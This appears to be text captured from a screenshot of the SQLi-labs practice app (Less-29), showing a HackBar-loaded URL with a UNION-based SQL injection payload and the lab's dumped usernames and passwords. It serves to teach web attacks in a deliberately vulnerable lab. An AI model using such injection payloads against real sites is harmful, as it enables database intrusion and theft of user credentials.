 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-29
This Site
Protected by
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-29/?id=-1' union select 1,group_concat(username),group_concat(password) from users -- #